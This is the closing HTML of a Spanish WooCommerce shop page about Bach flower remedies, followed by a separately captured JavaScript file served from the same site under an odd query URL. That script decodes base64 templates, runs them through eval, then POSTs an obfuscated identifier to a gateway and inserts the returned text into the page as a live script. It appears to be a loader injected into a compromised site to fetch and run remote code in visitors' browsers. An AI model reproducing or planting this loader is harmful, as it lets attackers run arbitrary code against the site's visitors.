var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.3" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":""};
//# sourceURL=generate-woocommerce-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=1.9.1" id="generate-woocommerce-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","nonce":"fde0318a4e","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/","cart_redirectition":"no","cart_page_url":"https://www.esenciasdebach.com/cart/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.1" id="eael-general-js"></script>
<script defer src="https://www.esenciasdebach.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753124267" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.esenciasdebach.com/wp-includes/js/wp-emoji-release.min.js?ver=60d628aa677378203ac016d62a14dee1"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.esenciasdebach.com/wp-includes/js/wp-emoji-loader.min.js
</script>

                <script type="text/javascript">
                    jQuery(document).ready(function ($) {
                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny") /*|| catapultReadCookie("catAccCookiesUnan")*/) {

                        } else {
                            $("body").addClass("has-cookie-bar");
                            $("body").addClass("cookie-bar-bar");
                        }

//                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny")) {
//
//                        } else {
//                            setTimeout("cookiesinaceptarnirechazar()", 30000);
//                        }
//
//                        if (catapultReadCookie("catAccCookiesUnan")) {
//                            setTimeout(function () {
//                                $("body").addClass("has-cookie-bar");
//                                $("body").addClass("cookie-bar-");
//                                setTimeout("cookiesinaceptarnirechazar()", 30000);
//                            }, 300000);
//                        }
                    });
                </script>


                <div id="catapult-cookie-bar" class=" rounded-corners drop-shadow"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.esenciasdebach.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side">  </span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.esenciasdebach.com/?qxiqin=56x5
body_size: 1025
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://www.esenciasdebach.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","w/aj9k222tkbxqt0WpOIlnpqdlEwcmRKazhNQlJtVFJ3NzFuMVE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();